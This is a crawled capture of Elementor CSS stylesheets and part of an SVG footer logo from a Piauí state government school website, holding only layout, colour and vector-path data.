								.elementor-6 .elementor-element.elementor-element-5969530 [class*=xpro-elementor-horizontal-menu-style-sweepTo] .xpro-elementor-horizontal-navbar-nav > li > a:before{background-color:#023E81;}.elementor-6 .elementor-element.elementor-element-5969530 .xpro-elementor-horizontal-navbar .xpro-elementor-dropdown-menu > li > a,.elementor-6 .elementor-element.elementor-element-5969530 .xpro-elementor-horizontal-navbar-nav > li > .xpro-elementor-dropdown-menu:after{background-color:var( --e-global-color-e07e1cf );}.elementor-6 .elementor-element.elementor-element-5969530.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-6 .elementor-element.elementor-element-5969530 .xpro-elementor-horizontal-navbar-nav > li > a{font-size:14px;color:#FFFFFF;border-style:solid;border-width:0px 0px 4px 0px;border-color:#034EA2;padding:25px 12px 025px 12px;margin:0px 0px 0px 0px;}.elementor-6 .elementor-element.elementor-element-5969530 button.xpro-elementor-horizontal-menu-toggler{font-size:28px;height:40px;width:40px;color:#FFFFFF;margin:10px 10px 10px 10px;}.elementor-6 .elementor-element.elementor-element-5969530 button.xpro-elementor-horizontal-menu-toggler > svg{width:28px;}.elementor-6 .elementor-element.elementor-element-5969530 button.xpro-elementor-horizontal-menu-close{font-size:20px;height:40px;width:40px;}.elementor-6 .elementor-element.elementor-element-5969530 button.xpro-elementor-horizontal-menu-close > svg{width:20px;}html.elementor-html{position:relative;}html.elementor-html::before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;margin-right:auto;margin-left:auto;pointer-events:none;z-index:999;min-height:100vh;} html.elementor-html::before{width:calc(100% - (2 * 0px));max-width:1200px;background-size:calc(100% + 15px) 100%;background-image:repeating-linear-gradient( to right, #DADADA47, #DADADA47 calc((100% / 12) - 15px), transparent calc((100% / 12) - 15px), transparent calc(100% / 12) );}@media(max-width:1024px){.elementor-6 .elementor-element.elementor-element-146284f .xpro-elementor-horizontal-menu-responsive-tablet{width:400px;} .elementor-6 .elementor-element.elementor-element-146284f .xpro-elementor-horizontal-menu-responsive-tablet{background-color:#f5f5f5;} .elementor-6 .elementor-element.elementor-element-146284f .xpro-elementor-horizontal-menu-overlay{background-color:#00000069;} .elementor-6 .elementor-element.elementor-element-146284f .xpro-elementor-horizontal-menu-responsive-tablet .xpro-elementor-horizontal-navbar-nav > li > a{color:#b5b5b5;background:#f5f5f5;border-bottom-color:#e6e6e6;} .elementor-6 .elementor-element.elementor-element-146284f .xpro-elementor-horizontal-menu-responsive-tablet .xpro-elementor-horizontal-navbar-nav > li.current-menu-item > a{color:#2b2b2b;background:#f5f5f5;} .elementor-6 .elementor-element.elementor-element-146284f .xpro-elementor-horizontal-menu-responsive-tablet .xpro-elementor-dropdown-menu > li > a{color:#a2a2a2;background:#efefef;} .elementor-6 .elementor-element.elementor-element-146284f .xpro-elementor-horizontal-menu-responsive-tablet .xpro-elementor-horizontal-navbar .xpro-elementor-dropdown-menu > li > a{border-bottom-width:1px;border-bottom-color:#ffffff69;} .elementor-6 .elementor-element.elementor-element-146284f .xpro-elementor-horizontal-menu-responsive-tablet .xpro-elementor-dropdown-menu > li.current-menu-item > a{color:#2b2b2b;background:#efefef;}.elementor-6 .elementor-element.elementor-element-5969530 .xpro-elementor-horizontal-menu-responsive-tablet{width:400px;} .elementor-6 .elementor-element.elementor-element-5969530 .xpro-elementor-horizontal-menu-responsive-tablet{background-color:#f5f5f5;} .elementor-6 .elementor-element.elementor-element-5969530 .xpro-elementor-horizontal-menu-overlay{background-color:#00000069;} .elementor-6 .elementor-element.elementor-element-5969530 .xpro-elementor-horizontal-menu-responsive-tablet .xpro-elementor-horizontal-navbar-nav > li > a{color:#b5b5b5;background:#f5f5f5;border-bottom-color:#e6e6e6;} .elementor-6 .elementor-element.elementor-element-5969530 .xpro-elementor-horizontal-menu-responsive-tablet .xpro-elementor-horizontal-navbar-nav > li.current-menu-item > a{color:#2b2b2b;background:#f5f5f5;} .elementor-6 .elementor-element.elementor-element-5969530 .xpro-elementor-horizontal-menu-responsive-tablet .xpro-elementor-dropdown-menu > li > a{color:#a2a2a2;background:#efefef;} .elementor-6 .elementor-element.elementor-element-5969530 .xpro-elementor-horizontal-menu-responsive-tablet .xpro-elementor-horizontal-navbar .xpro-elementor-dropdown-menu > li > a{border-bottom-width:1px;border-bottom-color:#ffffff69;} .elementor-6 .elementor-element.elementor-element-5969530 .xpro-elementor-horizontal-menu-responsive-tablet .xpro-elementor-dropdown-menu > li.current-menu-item > a{color:#2b2b2b;background:#efefef;}}@media(min-width:768px){.elementor-6 .elementor-element.elementor-element-d628545{--content-width:1200px;}.elementor-6 .elementor-element.elementor-element-baeec5b{--content-width:1200px;}.elementor-6 .elementor-element.elementor-element-c9c0e87{--content-width:1200px;}.elementor-6 .elementor-element.elementor-element-32970f4{--content-width:1200px;}.elementor-6 .elementor-element.elementor-element-9591a80{--width:50%;}.elementor-6 .elementor-element.elementor-element-d243ffe{--width:50%;}.elementor-6 .elementor-element.elementor-element-802ca3e{--content-width:1200px;}.elementor-6 .elementor-element.elementor-element-668d9f0{--width:30%;}.elementor-6 .elementor-element.elementor-element-b11f14b{--width:40.533%;}.elementor-6 .elementor-element.elementor-element-db63a4c{--width:25.24%;}}@media(max-width:767px){.elementor-6 .elementor-element.elementor-element-9591a80{--width:70%;}.elementor-6 .elementor-element.elementor-element-818acf9{text-align:center;}.elementor-6 .elementor-element.elementor-element-818acf9 img{width:100%;}.elementor-6 .elementor-element.elementor-element-d243ffe{--width:30%;--align-items:flex-end;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-6 .elementor-element.elementor-element-146284f{width:var( --container-widget-width, 50% );max-width:50%;--container-widget-width:50%;--container-widget-flex-grow:0;}.elementor-6 .elementor-element.elementor-element-146284f .xpro-elementor-horizontal-menu-responsive-mobile{width:400px;} .elementor-6 .elementor-element.elementor-element-146284f .xpro-elementor-horizontal-menu-responsive-mobile{background-color:#f5f5f5;} .elementor-6 .elementor-element.elementor-element-146284f .xpro-elementor-horizontal-menu-overlay{background-color:#00000069;} .elementor-6 .elementor-element.elementor-element-146284f .xpro-elementor-horizontal-menu-responsive-mobile .xpro-elementor-horizontal-navbar-nav > li > a{color:#b5b5b5;background:#f5f5f5;border-bottom-color:#e6e6e6;} .elementor-6 .elementor-element.elementor-element-146284f .xpro-elementor-horizontal-menu-responsive-mobile .xpro-elementor-horizontal-navbar-nav > li.current-menu-item > a{color:#2b2b2b;background:#f5f5f5;} .elementor-6 .elementor-element.elementor-element-146284f .xpro-elementor-horizontal-menu-responsive-mobile .xpro-elementor-dropdown-menu > li > a{color:#a2a2a2;background:#efefef;} .elementor-6 .elementor-element.elementor-element-146284f .xpro-elementor-horizontal-menu-responsive-mobile .xpro-elementor-horizontal-navbar .xpro-elementor-dropdown-menu > li > a{border-bottom-width:1px;border-bottom-color:#ffffff69;} .elementor-6 .elementor-element.elementor-element-146284f .xpro-elementor-horizontal-menu-responsive-mobile .xpro-elementor-dropdown-menu > li.current-menu-item > a{color:#2b2b2b;background:#efefef;}.elementor-6 .elementor-element.elementor-element-f5b956b .xpro-elementor-search-wrapper .xpro-elementor-search-input-group > input,.elementor-6 .elementor-element.elementor-element-f5b956b .xpro-elementor-search-button{height:40px;}.elementor-6 .elementor-element.elementor-element-f5b956b .xpro-elementor-search-button{width:40px;border-radius:5px;margin:0px 10px 0px 10px;}.elementor-6 .elementor-element.elementor-element-f5b956b .xpro-elementor-search-layout-3 .xpro-elementor-search-input-group > input{width:40px;margin-right:-40px;}.elementor-6 .elementor-element.elementor-element-f5b956b .xpro-elementor-search-button > i{font-size:20px;}.elementor-6 .elementor-element.elementor-element-f5b956b .xpro-elementor-search-button > svg{width:20px;}.elementor-6 .elementor-element.elementor-element-d286b5d{--container-widget-width:100%;--container-widget-flex-grow:0;width:var( --container-widget-width, 100% );max-width:100%;}.elementor-6 .elementor-element.elementor-element-5969530 .xpro-elementor-horizontal-menu-responsive-mobile{width:400px;} .elementor-6 .elementor-element.elementor-element-5969530 .xpro-elementor-horizontal-menu-responsive-mobile{background-color:#f5f5f5;} .elementor-6 .elementor-element.elementor-element-5969530 .xpro-elementor-horizontal-menu-overlay{background-color:#00000069;} .elementor-6 .elementor-element.elementor-element-5969530 .xpro-elementor-horizontal-menu-responsive-mobile .xpro-elementor-horizontal-navbar-nav > li > a{color:#b5b5b5;background:#f5f5f5;border-bottom-color:#e6e6e6;} .elementor-6 .elementor-element.elementor-element-5969530 .xpro-elementor-horizontal-menu-responsive-mobile .xpro-elementor-horizontal-navbar-nav > li.current-menu-item > a{color:#2b2b2b;background:#f5f5f5;} .elementor-6 .elementor-element.elementor-element-5969530 .xpro-elementor-horizontal-menu-responsive-mobile .xpro-elementor-dropdown-menu > li > a{color:#a2a2a2;background:#efefef;} .elementor-6 .elementor-element.elementor-element-5969530 .xpro-elementor-horizontal-menu-responsive-mobile .xpro-elementor-horizontal-navbar .xpro-elementor-dropdown-menu > li > a{border-bottom-width:1px;border-bottom-color:#ffffff69;} .elementor-6 .elementor-element.elementor-element-5969530 .xpro-elementor-horizontal-menu-responsive-mobile .xpro-elementor-dropdown-menu > li.current-menu-item > a{color:#2b2b2b;background:#efefef;}}/* Start custom CSS for container, class: .elementor-element-d628545 */.icon-top .elementor-social-icon{
    box-shadow: 0px 4px 4px 0px rgba(0, 0, 0, 0.10);


    
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://escoladegoverno.pi.gov.br/wp-content/uploads/elementor/css/post-188.css?ver=1769775531
body_size: 1801
content:
.elementor-188 .elementor-element.elementor-element-0cf80e6{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--overlay-opacity:1;--padding-top:50px;--padding-bottom:20px;--padding-left:0px;--padding-right:0px;}.elementor-188 .elementor-element.elementor-element-0cf80e6:not(.elementor-motion-effects-element-type-background), .elementor-188 .elementor-element.elementor-element-0cf80e6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#034EA2;}.elementor-188 .elementor-element.elementor-element-0cf80e6::before, .elementor-188 .elementor-element.elementor-element-0cf80e6 > .elementor-background-video-container::before, .elementor-188 .elementor-element.elementor-element-0cf80e6 > .e-con-inner > .elementor-background-video-container::before, .elementor-188 .elementor-element.elementor-element-0cf80e6 > .elementor-background-slideshow::before, .elementor-188 .elementor-element.elementor-element-0cf80e6 > .e-con-inner > .elementor-background-slideshow::before, .elementor-188 .elementor-element.elementor-element-0cf80e6 > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{background-image:url("https://escoladegoverno.pi.gov.br/wp-content/uploads/2023/07/Group-26.png");--background-overlay:'';background-position:bottom center;background-repeat:no-repeat;background-size:contain;}.elementor-188 .elementor-element.elementor-element-333cc43{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-188 .elementor-element.elementor-element-02255b0.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-188 .elementor-element.elementor-element-02255b0{text-align:start;}.elementor-188 .elementor-element.elementor-element-02255b0 img{width:140px;}.elementor-188 .elementor-element.elementor-element-fa20bed{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;border-style:solid;--border-style:solid;border-width:1px 0px 0px 0px;--border-top-width:1px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;border-color:#9F9F9F66;--border-color:#9F9F9F66;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-188 .elementor-element.elementor-element-fe3326a{--display:flex;--gap:20px 40px;--row-gap:20px;--column-gap:40px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-188 .elementor-element.elementor-element-7d7a4f9.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-188 .elementor-element.elementor-element-7d7a4f9 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:700;color:#FFFFFF;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-188 .elementor-element.elementor-element-cd4cb3f.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-188 .elementor-element.elementor-element-cd4cb3f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(1px/2);}.elementor-188 .elementor-element.elementor-element-cd4cb3f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(1px/2);}.elementor-188 .elementor-element.elementor-element-cd4cb3f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(1px/2);}.elementor-188 .elementor-element.elementor-element-cd4cb3f .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-1px/2);}.elementor-188 .elementor-element.elementor-element-cd4cb3f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-1px/2);}.elementor-188 .elementor-element.elementor-element-cd4cb3f .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-188 .elementor-element.elementor-element-cd4cb3f .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-188 .elementor-element.elementor-element-cd4cb3f{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-188 .elementor-element.elementor-element-cd4cb3f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-188 .elementor-element.elementor-element-cd4cb3f .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:500;}.elementor-188 .elementor-element.elementor-element-cd4cb3f .elementor-icon-list-text{color:#FFFFFF96;transition:color 0.3s;}.elementor-188 .elementor-element.elementor-element-3f66027{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:30px;--padding-right:0px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-188 .elementor-element.elementor-element-01e79e8{width:var( --container-widget-width, 100.427% );max-width:100.427%;--container-widget-width:100.427%;--container-widget-flex-grow:0;font-family:"Montserrat", Sans-serif;font-size:13px;font-weight:400;color:#FFFFFF;}.elementor-188 .elementor-element.elementor-element-01e79e8.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-188 .elementor-element.elementor-element-fb13b5b{width:var( --container-widget-width, 100.427% );max-width:100.427%;--container-widget-width:100.427%;--container-widget-flex-grow:0;font-family:"Montserrat", Sans-serif;font-size:13px;font-weight:400;color:#FFFFFF;}.elementor-188 .elementor-element.elementor-element-fb13b5b.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-188 .elementor-element.elementor-element-6ac41d9{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-188 .elementor-element.elementor-element-a46657e.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-188 .elementor-element.elementor-element-a46657e{font-family:"Montserrat", Sans-serif;font-size:13px;font-weight:400;color:#FFFFFF;}.elementor-188 .elementor-element.elementor-element-0ef48ae.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-188 .elementor-element.elementor-element-0ef48ae{font-family:"Montserrat", Sans-serif;font-size:13px;font-weight:400;color:#FFFFFF;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-188 .elementor-element.elementor-element-c7bc1bb > .elementor-widget-container{background-color:var( --e-global-color-accent );padding:10px 10px 5px 10px;border-radius:100px 100px 100px 100px;box-shadow:0px 0px 10px 2px rgba(0, 0, 0, 0.13);}body:not(.rtl) .elementor-188 .elementor-element.elementor-element-c7bc1bb{right:15px;}body.rtl .elementor-188 .elementor-element.elementor-element-c7bc1bb{left:15px;}.elementor-188 .elementor-element.elementor-element-c7bc1bb{bottom:15px;}.elementor-188 .elementor-element.elementor-element-c7bc1bb.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-188 .elementor-element.elementor-element-c7bc1bb .elementor-icon-wrapper{text-align:center;}.elementor-188 .elementor-element.elementor-element-c7bc1bb.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-188 .elementor-element.elementor-element-c7bc1bb.elementor-view-framed .elementor-icon, .elementor-188 .elementor-element.elementor-element-c7bc1bb.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-188 .elementor-element.elementor-element-c7bc1bb.elementor-view-framed .elementor-icon, .elementor-188 .elementor-element.elementor-element-c7bc1bb.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-188 .elementor-element.elementor-element-c7bc1bb .elementor-icon{font-size:35px;}.elementor-188 .elementor-element.elementor-element-c7bc1bb .elementor-icon svg{height:35px;}.elementor-188 .elementor-element.elementor-element-e005f49{--display:flex;}.elementor-188 .elementor-element.elementor-element-e005f49.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-188 .elementor-element.elementor-element-937665c.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-188 .elementor-element.elementor-element-937665c.elementor-widget-xpro-social-icon{text-align:center;}.elementor-188 .elementor-element.elementor-element-937665c .xpro-social-icon-wrapper{grid-template-columns:repeat(2, 1fr);grid-column-gap:15px;grid-row-gap:15px;}.elementor-188 .elementor-element.elementor-element-937665c .xpro-social-icon > i,
                     .elementor-188 .elementor-element.elementor-element-937665c .xpro-social-icon .xpro-social-icon-title{color:#FFFFFF;}.elementor-188 .elementor-element.elementor-element-937665c .xpro-social-icon > svg{fill:#FFFFFF;width:18px;}.elementor-188 .elementor-element.elementor-element-937665c .xpro-social-icon,
                     .elementor-188 .elementor-element.elementor-element-937665c .xpro-button-bg-animation:before{background-color:#02010100 !important;}.elementor-188 .elementor-element.elementor-element-937665c .xpro-social-icon > i{font-size:18px;}.elementor-188 .elementor-element.elementor-element-937665c .xpro-social-icon{height:0px;width:0px;}.elementor-188 .elementor-element.elementor-element-937665c .xpro-social-icon-title{margin-left:5px;}@media(max-width:767px){.elementor-188 .elementor-element.elementor-element-02255b0 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-188 .elementor-element.elementor-element-02255b0{text-align:start;}.elementor-188 .elementor-element.elementor-element-cd4cb3f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-188 .elementor-element.elementor-element-cd4cb3f .elementor-icon-list-item > a{font-size:12px;}.elementor-188 .elementor-element.elementor-element-3f66027{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-188 .elementor-element.elementor-element-6ac41d9{--padding-top:30px;--padding-bottom:30px;--padding-left:0px;--padding-right:0px;}.elementor-188 .elementor-element.elementor-element-937665c.elementor-widget-xpro-social-icon{text-align:left;}}@media(min-width:768px){.elementor-188 .elementor-element.elementor-element-333cc43{--width:20%;}.elementor-188 .elementor-element.elementor-element-fa20bed{--width:100%;}.elementor-188 .elementor-element.elementor-element-fe3326a{--width:30%;}.elementor-188 .elementor-element.elementor-element-3f66027{--width:35.524%;}.elementor-188 .elementor-element.elementor-element-6ac41d9{--width:30.315%;}.elementor-188 .elementor-element.elementor-element-e005f49{--width:15.507%;}}

--- FILE ---
content_type: text/css
request_url: https://escoladegoverno.pi.gov.br/wp-content/uploads/elementor/css/post-609.css?ver=1769775665
body_size: 1140
content:
.elementor-609 .elementor-element.elementor-element-b7d49df{margin-top:0px;margin-bottom:50px;}.elementor-609 .elementor-element.elementor-element-07bb88c > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-609 .elementor-element.elementor-element-5e44e3d{width:auto;max-width:auto;text-align:start;}.elementor-609 .elementor-element.elementor-element-5e44e3d.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-609 .elementor-element.elementor-element-5e44e3d .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:600;color:#66666699;}.elementor-609 .elementor-element.elementor-element-080e18a{width:auto;max-width:auto;align-self:flex-end;}.elementor-609 .elementor-element.elementor-element-080e18a > .elementor-widget-container{margin:0px 0px 0px 10px;}.elementor-609 .elementor-element.elementor-element-080e18a.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-609 .elementor-element.elementor-element-080e18a .xpro-post-title-icon-left > .xpro-post-title-icon{margin-right:9px;}.elementor-609 .elementor-element.elementor-element-080e18a .xpro-post-title-icon-right > .xpro-post-title-icon{margin-left:9px;}.elementor-609 .elementor-element.elementor-element-080e18a .xpro-post-title{font-size:16px;font-weight:700;}.elementor-609 .elementor-element.elementor-element-080e18a .xpro-post-title-text{color:#231F20;}.elementor-609 .elementor-element.elementor-element-080e18a .xpro-post-title-icon i{color:#231F20;font-size:13px;}.elementor-609 .elementor-element.elementor-element-080e18a .xpro-post-title-icon svg{fill:#231F20;height:auto;width:13px;}.elementor-609 .elementor-element.elementor-element-eaec343{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-609 .elementor-element.elementor-element-eaec343 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-609 .elementor-element.elementor-element-c57956b > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-609 .elementor-element.elementor-element-f00e872.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-609 .elementor-element.elementor-element-cd2d5f4{margin-top:30px;margin-bottom:30px;}.elementor-609 .elementor-element.elementor-element-e81b38a.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-609 .elementor-element.elementor-element-e81b38a .xpro-post-title-text{color:var( --e-global-color-e07e1cf );}.elementor-609 .elementor-element.elementor-element-e81b38a .xpro-post-title-icon i{color:var( --e-global-color-e07e1cf );}.elementor-609 .elementor-element.elementor-element-e81b38a .xpro-post-title-icon svg{fill:var( --e-global-color-e07e1cf );}.elementor-609 .elementor-element.elementor-element-65e034e{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-start;--align-items:center;--margin-top:30px;--margin-bottom:30px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-609 .elementor-element.elementor-element-eb1dbcb.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-609 .elementor-element.elementor-element-eb1dbcb .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-weight:400;color:#0A0A0A;}.elementor-609 .elementor-element.elementor-element-a5430fb.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-609 .elementor-element.elementor-element-a5430fb:not(.elementor-grid-0) .elementor-grid{grid-column-gap:0px;grid-row-gap:0px;}.elementor-609 .elementor-element.elementor-element-a5430fb.elementor-grid-0 .wpr-sharing-buttons a{margin-right:calc(0px / 2);margin-left:calc(0px / 2);margin-bottom:0px;}.elementor-609 .elementor-element.elementor-element-a5430fb.elementor-grid-0 .elementor-grid{margin-right:calc(-0px / 2);margin-left:calc(-0px / 2);}.elementor-609 .elementor-element.elementor-element-a5430fb .wpr-sharing-buttons .wpr-sharing-icon i{width:45px;height:45px;line-height:45px;font-size:18px;color:#000000;background-color:#4A45D200;transition-duration:0.1s;}.elementor-609 .elementor-element.elementor-element-a5430fb .wpr-sharing-buttons .wpr-sharing-icon svg{width:18px;height:18px;line-height:45px;fill:#000000;background-color:#4A45D200;}.elementor-609 .elementor-element.elementor-element-a5430fb .wpr-sharing-buttons .wpr-sharing-label{height:45px;line-height:45px;}.elementor-609 .elementor-element.elementor-element-a5430fb .wpr-sharing-buttons .wpr-sharing-icon{border-width:0px;border-style:solid;border-radius:0px 0px 0px 0px;border-color:#E8E8E8;transition-duration:0.1s;}.elementor-609 .elementor-element.elementor-element-a5430fb .wpr-sharing-buttons{justify-content:flex-start;}.elementor-609 .elementor-element.elementor-element-a5430fb .wpr-sharing-buttons .wpr-sharing-icon:hover i{color:#3B3B3B;background-color:#EEEEEE;}.elementor-609 .elementor-element.elementor-element-a5430fb .wpr-sharing-buttons .wpr-sharing-icon:hover svg{fill:#3B3B3B;background-color:#EEEEEE;}.elementor-609 .elementor-element.elementor-element-a5430fb .wpr-sharing-buttons .wpr-sharing-icon:hover{border-color:#E8E8E8;}.elementor-609 .elementor-element.elementor-element-a5430fb .wpr-sharing-buttons .wpr-sharing-icon span{transition-duration:0.1s;}.elementor-609 .elementor-element.elementor-element-73cf78f.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-609 .elementor-element.elementor-element-73cf78f .xpro-elementor-content{font-size:16px;}@media(max-width:1024px){ .elementor-609 .elementor-element.elementor-element-a5430fb.elementor-grid-tablet-0 .wpr-sharing-buttons a{margin-right:calc(0px / 2);margin-left:calc(0px / 2);margin-bottom:0px;} .elementor-609 .elementor-element.elementor-element-a5430fb.elementor-grid-tablet-0 .elementor-grid{margin-right:calc(-0px / 2);margin-left:calc(-0px / 2);}}@media(max-width:767px){ .elementor-609 .elementor-element.elementor-element-a5430fb.elementor-grid-mobile-0 .wpr-sharing-buttons a{margin-right:calc(0px / 2);margin-left:calc(0px / 2);margin-bottom:0px;} .elementor-609 .elementor-element.elementor-element-a5430fb.elementor-grid-mobile-0 .elementor-grid{margin-right:calc(-0px / 2);margin-left:calc(-0px / 2);}}

--- FILE ---
content_type: image/svg+xml
request_url: https://escoladegoverno.pi.gov.br/wp-content/uploads/2023/07/logo-rodape.svg
body_size: 23277
content:
<svg xmlns="http://www.w3.org/2000/svg" width="141" height="84" viewBox="0 0 141 84" fill="none"><path d="M31.9756 20.7953C38.4193 17.6262 44.8278 15.2191 51.1503 14.7385C51.1992 13.6326 51.248 12.5346 51.2969 11.4463C44.9665 12.1106 38.5678 14.2559 32.1358 17.2159C32.083 18.4058 32.0303 19.5996 31.9756 20.7933" fill="white"></path><path d="M51.2212 17.228C45.309 17.566 39.3127 19.7309 33.2852 22.6635C33.2325 23.8475 33.1797 25.0355 33.125 26.2273C39.1603 23.1481 45.1624 20.8035 51.0708 20.6023C51.1216 19.4691 51.1724 18.3437 51.2212 17.2261" fill="white"></path><path d="M30.1533 33.8611C37.6482 29.6917 45.1195 26.0947 52.4073 26.5949C52.46 25.4265 52.5108 24.264 52.5636 23.1093C45.268 22.783 37.8084 26.1514 30.3174 30.2192C30.2627 31.4325 30.21 32.6458 30.1553 33.8611" fill="white"></path><path d="M53.072 35.3848C53.0192 36.5845 52.9645 37.79 52.9098 39.0033C36.9804 36.6704 20.0212 57.3945 4.08984 55.0714L4.77563 51.5702C20.5507 53.4048 37.3242 32.9269 53.07 35.3848" fill="white"></path><path d="M56.0821 42.4052C56.0274 43.6244 55.9727 44.8436 55.918 46.0628C46.9246 42.6006 37.5189 48.3312 28.1465 53.3427C18.817 58.4851 9.5188 62.9164 0.519531 60.6715L1.20141 57.1917C19.0358 62.5315 38.2907 36.1218 56.0841 42.4072" fill="white"></path><path d="M54.3664 48.3565C54.3117 49.5815 54.257 50.8104 54.2023 52.0413C45.5684 49.855 36.5925 55.3433 27.6617 59.8097C18.7542 64.4676 9.89172 68.1115 1.23828 67.0935L1.92212 63.5982C10.388 64.8799 19.0903 60.896 27.8258 56.16C36.7664 51.465 45.7423 45.9826 54.3683 48.3565" fill="white"></path><path d="M22.3394 76.7295C22.2886 77.8725 22.2378 79.0096 22.187 80.1428C17.0622 81.7352 11.9627 82.7707 6.86133 83.8531L7.48264 80.6762C12.416 79.754 17.365 78.5172 22.3375 76.7295" fill="white"></path><path d="M52.0609 57.9962C43.8022 57.2616 35.2796 62.4138 26.8157 